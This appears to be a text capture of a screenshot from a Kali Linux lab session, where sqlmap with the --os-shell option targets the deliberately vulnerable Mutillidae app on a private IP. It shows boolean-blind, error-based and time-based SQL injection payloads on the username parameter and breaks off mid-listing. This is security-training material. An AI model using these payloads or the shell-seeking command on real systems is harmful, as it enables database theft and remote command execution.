 Kali-Linux-2021.2-virtualbox-amd64 (Fresh State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ Screenshot 01:08 AM
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.82.166/mutillidae/index.php?page=user-info.php&username=hacker&password=123&user-info-php-submit-button=View+Account+Details" --os-shell
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:07:24 /2022-03-17/
[01:07:24] [INFO] resuming back-end DBMS 'mysql'
[01:07:24] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=c0dca8302e9...0d66ab6546'). Do you want to use those [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=user-info.php&username=hacker' AND 4078=4078 AND 'Wnwc'='Wnwc&password=123&user-info-php-submit-button=View Account Details
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=user-info.php&username=hacker' AND ROW(4833,8588)>(SELECT COUNT(*),CONCAT(0×716b767671,(SELECT (ELT(4833=4833,1))),0×71716a7a71,FLOOR(RAND(0)*2))x FR
OM (SELECT 8324 UNION SELECT 2153 UNION SELECT 4260 UNION SELECT 3458)a GROUP BY x) AND 'QSbj'='QSbj&password=123&user-info-php-submit-button=View Account Details
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=user-info.php&username=hacker' AND (SELECT 6224 FROM (SELECT(SLEEP(5)))khsX) AND 'mhTk'='mhTk&password=123&user-info-php-submit-button=View Account D
etails
    Type: UNION query